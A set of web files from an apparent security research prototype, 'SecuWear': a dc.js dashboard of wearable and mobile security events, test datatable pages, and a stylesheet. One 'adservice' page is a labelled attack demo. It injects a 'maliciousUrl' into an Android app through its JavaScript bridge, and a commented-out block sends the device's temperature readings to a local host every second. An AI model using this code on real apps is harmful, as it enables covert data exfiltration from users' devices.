
<file: protv10/index.html>
<!DOCTYPE html>
<!-- libraries used: dcjs, crossfilter, datatables, d3js -->
<html>
	<head>
		<title>SecuWear Data Display</title>
		<link rel="stylesheet" href="dc.css" />
		<!-- links for datatable -->
		<link rel="stylesheet" type="text/css" href="dataTables.css">
		<script src="https://ajax.googleapis.com/ajax/libs/jquery/3.2.1/jquery.min.js"></script>
		<script type="text/javascript" charset="utf8" src="https://cdn.datatables.net/1.10.15/js/jquery.dataTables.js"></script>
		
		<!-- links for bootstrap -->
		<link rel="stylesheet" type="text/css" href="https://maxcdn.bootstrapcdn.com/bootstrap/3.3.7/css/bootstrap.min.css" />
		<script type="text/javascript" src="https://maxcdn.bootstrapcdn.com/bootstrap/3.3.7/js/bootstrap.min.js"></script>
	</head>
	<body>
		<div class="container-fluid">
			<div class="row">
				<div class="col-lg-12 col-md-12 col-sm-12 col-xs-12">
					<h3 class="header">SecuWear Visualization Prototype</h3>
				</div>
			</div>
			
			<div class="row">
				<div class="col-lg-12 col-md-12 col-sm-12 col-xs-12 nav">&nbsp;</div>
			</div>
			
			<div class="clean">&nbsp;</div>
			
			<div class="row">
				<div class="col-lg-3 col-md-3 col-sm-3 col-xs-3">
					<div class="dc-data-count strong">
				
						<span class="filter-count"></span> selected out of <span class="total-count"></span> events | <a href="javascript:dc.filterAll(); dc.renderAll();">Reset All</a>
				
					</div>
				</div>
			</div>
			
			<div class="clean">&nbsp;</div>
			
			<div class="row">
				<div class="col-lg-3 col-md-3 col-sm-12 col-xs-12">
					<div class="domain" id="domain">
						<div class="graph-header">
							<p><strong class="strong">Domains</strong> <br/>
								<span class="reset" style="display: none;">Selected: <span class="filter"></span></span>
							<a class="reset" href="javascript:domainChart.filterAll();dc.redrawAll();" style="display: none;">Reset</a>
							
							</p>
						</div>						
					</div>
				</div>
				<div class="col-lg-9 col-md-9 col-sm-12 col-xs-12">
					<div class="scatter-plot dc-chart" id="monthly-move-chart" style="100%;">
						<div class="graph-header">
							<strong class="strong">Select time range to zoom in</strong> <br/>
							<span class="reset" style="display: none;">Range: <span class="filter"></span></span>
						<a class="reset" href="javascript:moveChart.filterAll();volumeChart.filterAll();dc.redrawAll();"
						   style="display: none;">Reset</a>
						</div>
					</div>
					<div class="scatter-plot">
						<div id="monthly-volume-chart" style="width: 100%;"></div>
					</div>
				</div>
				
			</div><!-- end of row -->
			
			<div class="clean">&nbsp;</div>
			
			<div class="row">
				<div class="col-lg-3 col-md-3 col-sm-12 col-xs-12">
					<div class="events" id="events" style="100%;">
						<div class="graph-header">
							<p>
								<strong class="strong">Events</strong> <br/>
								<span class="reset" style="display: none;">Selected: <span class="filter"></span></span>
								<a class="reset" href="javascript:eventChart.filterAll();dc.redrawAll();" style="display: none;">Reset</a>
							</p>
						</div>
						<div class="clearfix"></div>
					</div>
				</div>
				<div class="col-lg-9 col-md-9 col-sm-12 col-xs-12 table-data">
					<table id="data-table" class="table table-hover sortable" border='0' cellspacing='0' cellpadding='5' style="100%;">
					<thead>
						<tr>
							<th>Timestamp</th>
							<th>eventid</th>
							<th>event-type</th>
							<th>event</th>
							<th>codereference</th>
							<th>domain</th>
							<th>pcap-id</th>
							<th>cap-length</th>
							<th>highest-layer</th>
							<th>epoch-time</th>
							<th>arrival-time</th>
							<th>access-address</th>
							<th>adv-address</th>
							<th>adv-header</th>
							<th>crc</th>
							<th>ppi-flags</th>
							<th>ppi-version</th>
							<th>ppi-dlt</th>
							<th>ppi-header</th>
							<th>ppi-reserved</th>
						</tr>
					</thead>					
				</table>
				</div>
			</div>
		</div><!-- end of container-fluid -->
		
		
		
		
		<script src="crossfilter.js"></script>
		<script src="https://d3js.org/d3.v3.min.js"></script>
		<script src="dc.js"></script>
		<script>
			var domainChart = dc.pieChart("#domain"),
				eventChart = dc.rowChart("#events"),
				moveChart = dc.scatterPlot('#monthly-move-chart'),
				volumeChart = dc.barChart('#monthly-volume-chart'),
				visCount = dc.dataCount(".dc-data-count");
				//visTable = dc.dataTable(".dc-data-table");
				
			d3.csv("events.csv", function(err, data){
				if(err) throw err;
				
				data.forEach(function (d) {
					d.Timestamp = new Date(d.Timestamp);
				});
				
				
				
			var ndx = crossfilter(data);
			var all = ndx.groupAll();
			
			//Ticks
			var ticks = [0,1,2];
			var tickLabels = ['Wearable','Webapp','Mobile'];
			
			//Dimensions
			var domainDim = ndx.dimension(function(d){ return d.domain;});
			var eventDim = ndx.dimension(function(d){ return d.event;});
			var timeDim = ndx.dimension(function (d) { return d.Timestamp; });
			var runDim = ndx.dimension(function(d){ return [+d.Timestamp, +d.domainVal]});
			
			//Groups
			var domainGroup=domainDim.group();
			var eventGroup = eventDim.group();
			var timeGroup = timeDim.group();
			var runGroup = runDim.group();
			
			
			
			domainChart
					.innerRadius(40)
					.width(350)
					.dimension(domainDim)
					.group(domainGroup)
					.ordinalColors(['#FF6600','#666666','#0066FF']);
					
			eventChart
				.width(350)
				.dimension(eventDim)
				.group(eventGroup)
				.data(function(group){ return group.top(100); })
				.elasticX(true);
				
			moveChart /* dc.lineChart('#monthly-move-chart', 'chartGroup') */
				//.renderArea(true)
				.height(150)
				.brushOn(false)
				.symbolSize(4)
				.clipPadding(10)
				.transitionDuration(1000)
				.margins({top: 30, right: 50, bottom: 25, left: 40})
				.dimension(runDim)
				.group(runGroup)
				.mouseZoomable(true)
				//.rangeChart(volumeChart) //this will remove the unselected area from volume chart
				.x(d3.time.scale().domain([new Date(1430458980000), new Date(1431662760000)]))
				.round(d3.time.minute.round)
				.xUnits(d3.time.minute)
				.elasticY(true)
				.renderHorizontalGridLines(true)
				.yAxis().ticks(2).tickFormat(function(d, i){ 
						return tickLabels[i];
					})
				
	
			volumeChart /* dc.barChart('#monthly-volume-chart', 'chartGroup'); */
				.height(60)
				.margins({top: 0, right: 50, bottom: 20, left: 40})
				.dimension(timeDim)
				.group(timeGroup)
				.centerBar(true)
				.gap(2)
				.x(d3.time.scale().domain([new Date(1430458980000), new Date(1431662760000)]))
				.round(d3.time.minute.round)
				.alwaysUseRounding(true)
				.xUnits(d3.time.minute)
				.yAxis().ticks(0);
				
			visCount
				.dimension(ndx)
				.group(all);
				
			var visTable = $("#data-table").dataTable({
					"fixedHeader": true,
					"bPaginate": true,
					"bLengthChange": true,
					"bFilter": true,
					"bSort": true,
					"bInfo": true,
					"bAutoWidth": true,
					"bDeferRender": true,
					"aaData": timeDim.top(Infinity),
					"bDestroy": true,
					"aoColumns": [
						{"mData": "Timestamp", "sDefaultContent": ""},
						{"mData": "eventid", "sDefaultContent": ""},
						{"mData": "event-type", "sDefaultContent": ""},
						{"mData": "event", "sDefaultContent": ""},
						{"mData": "codereference", "sDefaultContent": ""},
						{"mData": "domain", "sDefaultContent": ""},
						{"mData": "pcap-id", "sDefaultContent": ""},
						{"mData": "cap-length", "sDefaultContent": ""},
						{"mData": "highest-layer", "sDefaultContent": ""},
						{"mData": "epoch-time", "sDefaultContent": ""},
						{"mData": "arrival-time", "sDefaultContent": ""},
						{"mData": "access-address", "sDefaultContent": ""},
						{"mData": "adv-address", "sDefaultContent": ""},
						{"mData": "adv-header", "sDefaultContent": ""},
						{"mData": "crc", "sDefaultContent": ""},
						{"mData": "ppi-flags", "sDefaultContent": ""},
						{"mData": "ppi-version", "sDefaultContent": ""},
						{"mData": "ppi-dlt", "sDefaultContent": ""},
						{"mData": "ppi-header", "sDefaultContent": ""},
						{"mData": "ppi-reserved", "sDefaultContent": ""}
					]
				});
				
				//to adjust table according to selection in other graphical displays
				function RefreshTable(){
					dc.events.trigger(function(){
						alldata = timeDim.top(Infinity);
						datatable.fnClearTable();
						datatable.fnAddData(alldata);
						datatable.fnDraw();
					});
				}
				
			//to adjust table according to selection in other graphical displays
				function RefreshTable(){
					dc.events.trigger(function(){
						alldata = timeDim.top(Infinity);
						visTable.fnClearTable();
						visTable.fnAddData(alldata);
						visTable.fnDraw();
					});
				}
				
				for(var i=0; i< dc.chartRegistry.list().length; i++){
					var chartI = dc.chartRegistry.list()[i];
					chartI.on("filtered", RefreshTable);
				}
			dc.renderAll();
				
			
			});
		</script>
	</body>
</html>
</file>

<file: adservice/static/index.html>
<html>
	<head>
		<script>
		let maliciousUrl = "";
		let tempToWrite = "";
		let xhttp = new XMLHttpRequest();
		

		function getJavaFunction() {
			/*****************************************/
			//Change maliciousUrl to the URL of adserver
			//comment both function calls for non-attack scenario
			//uncomment injectUrl() for injection attack
			//uncomment getTemp() and setInterval() for DOS attack 
			/**************************/
			maliciousUrl = "http://192.168.0.5:2020/api/CollectedData";

			//comment these 2 function calls for non-attack scenario
			//uncomment new injectUrl(maliciousUrl) for injection attack
			new injectUrl(maliciousUrl);

			//uncomment getTemp() for DOS attack
			//getTemp();

		}

		//Injects malicious URL to Android and calls clearAd()
		function injectUrl(maliciousUrl) {
			fakeUrl = maliciousUrl;

			//Set fakeUrl in Android app
			Android.setUrl(fakeUrl);
			clearAds();
		}

		/**************************************************************/
		//reading temperature from Android in every 1 second using AJAX
		//uncomment setInterval() and getTemp() for DOS attack
		/***********************************************************/
		/*setInterval(function getTemp() {
			let listOfTemp = Android.getTemperature();
			tempToWrite = listOfTemp.substring(1, listOfTemp.length-1);
			//document.getElementById("adsHere").innerHTML = tempToWrite;
			xhttp.open("POST", "http://192.168.0.5:2020/api/CollectedData" , true);
			xhttp.setRequestHeader("Content-type", "application/x-www-form-urlencoded");
			xhttp.send("temperature="+tempToWrite);
			//xhttp.abort();
		},1000); */


		//clearing the body when ads is cancelled (cancel button pressed)
		function clearAds() {
			divValue = document.getElementById("adsBody");
			divValue.parentNode.removeChild(divValue);
		}
		
		</script>

	</head>

		<body id="adsBody"> 

	
		<div id="adsHere" style="margin:0; padding:0; height: 0; width: 0;">
			<p id="adsHere"></p>
			<p id="toTest"></p>
			<p style="width:680px; height: 60px; border:2px solid #000;">
				<span>Ads come here<br/> Ads can be cancelled pressing cancel button</span><br />
				<a href="http://localhost/metawear-ads/display.php">View collected data</a> 
				<input type="button" value="Cancel Ads" name="submit" onclick="getJavaFunction()" style="float:right;" /> 
			</p>

		</div>
			
			
		
	</body>
	
	
	
</html>
</file>

<file: protv10/datatable.html>
<html>
	<head>
		<link rel="stylesheet" type="text/css" href="https://cdn.datatables.net/1.10.15/css/jquery.dataTables.css">
		<script src="https://ajax.googleapis.com/ajax/libs/jquery/3.2.1/jquery.min.js"></script>
		<script type="text/javascript" charset="utf8" src="https://cdn.datatables.net/1.10.15/js/jquery.dataTables.js"></script>
		<script>
			$(document).ready(function(){
				$('#dc-data-table').dataTable(/*{
					bSort: false,
					aoColumns: [ { sWidth: "45%" }, { sWidth: "45%" }, { sWidth: "10%", bSearchable: false, bSortable: false }],
					 "scrollY":"500px",
					 "scrollCollapse": true,
					 "info":true,
					 "paging":true
				}*/);
			});
		</script>
	</head>
	<body>
		<table id="dc-data-table">
			<thead>
				<tr>
					<th>Alphabet</th>
					<th>Number</th>
				</tr>
			</thead>
			<tbody>
				<tr>
					<td>a</td>
					<td>1</td>
				</tr>
				<tr>
					<td>b</td>
					<td>2</td>
				</tr>
				<tr>
					<td>c</td>
					<td>3</td>
				</tr>
				<tr>
					<td>d</td>
					<td>4</td>
				</tr>
				<tr>
					<td>e</td>
					<td>5</td>
				</tr>
				<tr>
					<td>a</td>
					<td>1</td>
				</tr>
				<tr>
					<td>b</td>
					<td>2</td>
				</tr>
				<tr>
					<td>c</td>
					<td>3</td>
				</tr>
				<tr>
					<td>d</td>
					<td>4</td>
				</tr>
				<tr>
					<td>e</td>
					<td>5</td>
				</tr>
				<tr>
					<td>a</td>
					<td>1</td>
				</tr>
				<tr>
					<td>b</td>
					<td>2</td>
				</tr>
				<tr>
					<td>c</td>
					<td>3</td>
				</tr>
				<tr>
					<td>d</td>
					<td>4</td>
				</tr>
				<tr>
					<td>e</td>
					<td>5</td>
				</tr>
				<tr>
					<td>a</td>
					<td>1</td>
				</tr>
				<tr>
					<td>b</td>
					<td>2</td>
				</tr>
				<tr>
					<td>c</td>
					<td>3</td>
				</tr>
				<tr>
					<td>d</td>
					<td>4</td>
				</tr>
				<tr>
					<td>e</td>
					<td>5</td>
				</tr>
				
			</tbody>
		</table>
	
	
		
		
		
		
	</body>
</html>
</file>

<file: protv10/datatable1.html>
<html>
	<head>
		<title>Datatable and Crossfilter</title>
		<link rel="stylesheet" href="dc.css" />
		<link rel="stylesheet" type="text/css" href="https://cdn.datatables.net/1.10.15/css/jquery.dataTables.css">
		<script src="https://ajax.googleapis.com/ajax/libs/jquery/3.2.1/jquery.min.js"></script>
		<script type="text/javascript" charset="utf8" src="https://cdn.datatables.net/1.10.15/js/jquery.dataTables.js"></script>
	</head>
	<body>
		
		<div class="table-data ">
				<div class="table-data-header"></div>
				<table id="data-table" class="table table-hover sortable" border='0' cellspacing='0' cellpadding='5'>
					<thead>
						<tr>
							<th>Timestamp</th>
							<th>eventid</th>
							<th>event-type</th>
							<th>event</th>
							<th>codereference</th>
							<th>domain</th>
							<th>pcap-id</th>
							<th>cap-length</th>
							<th>layers</th>
							<th>highest-layer</th>
							<th>epoch-time</th>
							<th>arrival-time</th>
							<th>access-address</th>
							<th>adv-address</th>
							<th>adv-header</th>
							<th>crc</th>
							<th>ppi-flags</th>
							<th>ppi-version</th>
							<th>ppi-dlt</th>
							<th>ppi-header</th>
							<th>ppi-reserved</th>
						</tr>
					</thead>
					
				</table>
		</div>
	
	
		<script src="crossfilter.js"></script>
		<script src="https://d3js.org/d3.v3.min.js"></script>
		<script src="dc.js"></script>
		<script>
			//var visTable = dc.dataTable("#data-table");
			
			d3.csv("events.csv", function(err, data){
				if(err) throw err;
								
				data.forEach(function (d) {
					d.Timestamp = new Date(d.Timestamp);
				});
				
				var ndx = crossfilter(data);
				var all = ndx.groupAll();
				
				var timeDim = ndx.dimension(function (d) { return d.Timestamp; });
				var timeGroup = timeDim.group();
				
				var visTable = $("#data-table").dataTable({
					"bPaginate": true,
					"bLengthChange": true,
					"bFilter": true,
					"bSort": true,
					"bInfo": true,
					"bAutoWidth": true,
					"bDeferRender": true,
					"aaData": timeDim.top(Infinity),
					"bDestroy": true,
					"aoColumns": [
						{"mData": "Timestamp", "sDefaultContent": ""},
						{"mData": "eventid", "sDefaultContent": ""},
						{"mData": "event-type", "sDefaultContent": ""},
						{"mData": "event", "sDefaultContent": ""},
						{"mData": "codereference", "sDefaultContent": ""},
						{"mData": "domain", "sDefaultContent": ""},
						{"mData": "pcap-id", "sDefaultContent": ""},
						{"mData": "cap-length", "sDefaultContent": ""},
						{"mData": "layers", "sDefaultContent": ""},
						{"mData": "highest-layer", "sDefaultContent": ""},
						{"mData": "epoch-time", "sDefaultContent": ""},
						{"mData": "arrival-time", "sDefaultContent": ""},
						{"mData": "access-address", "sDefaultContent": ""},
						{"mData": "adv-address", "sDefaultContent": ""},
						{"mData": "adv-header", "sDefaultContent": ""},
						{"mData": "crc", "sDefaultContent": ""},
						{"mData": "ppi-flags", "sDefaultContent": ""},
						{"mData": "ppi-version", "sDefaultContent": ""},
						{"mData": "ppi-dlt", "sDefaultContent": ""},
						{"mData": "ppi-header", "sDefaultContent": ""},
						{"mData": "ppi-reserved", "sDefaultContent": ""}
					]
				});
				
				//to adjust table according to selection in other graphical displays
				function RefreshTable(){
					dc.events.trigger(function(){
						alldata = countryDimension.top(Infinity);
						datatable.fnClearTable();
						datatable.fnAddData(alldata);
						datatable.fnDraw();
					});
				}
				
				for(var i=0; i< dc.chartRegistry.list().length; i++){
					var chartI = dc.chartRegistry.list()[i];
					chartI.on("filtered", RefreshTable);
				}
			
			dc.renderAll();
				
			});
		</script>
		<script>
			$(document).ready(function(){
				$('#data-table').dataTable(/*{
					bSort: false,
					aoColumns: [ { sWidth: "45%" }, { sWidth: "45%" }, { sWidth: "10%", bSearchable: false, bSortable: false }],
					 "scrollY":"500px",
					 "scrollCollapse": true,
					 "info":true,
					 "paging":true
				}*/);
			});
		</script>
		
	</body>
</html>
</file>
<file: protv10/dc.css>
body{
	width: 100%;
	margin: 0 auto;
	font-family: Times New Roman;
	font-size: 12px;
	color: #000;
	background-color: #fafafa;
}

.header{
	max-width: 400px;
	min-height: 50px;
	margin: 0 auto;
	padding-top: 20px;
}


.clean{
	clear: both;
}
.nav{
	width: 100%;
	background-color: #eeeeee;
	height: 40px;
}

.domain{
	min-width: 350px;
	float: left;
	height: auto;
}

.graph-header{
	height: 48px;
	background-color: #eeeeee;
	padding-left: 10px;
	margin-bottom: 20px;
}

.strong{
	font-size: 16px;
	z-index: -1;
}

table thead tr{
	height: 48px;
	background-color: #eeeeee;
}

table thead tr{
	height: 48px;
	background-color: #eeeeee;
}

table tfoot tr{
	height: 48px;
	background-color: #eeeeee;
}

.table-data{height: 900px; width: auto; overflow-y: scroll;}

table.sortable{
	background-color: #eee;
	color: #666666;
	font-weight: bold;
	cursor: default;
}

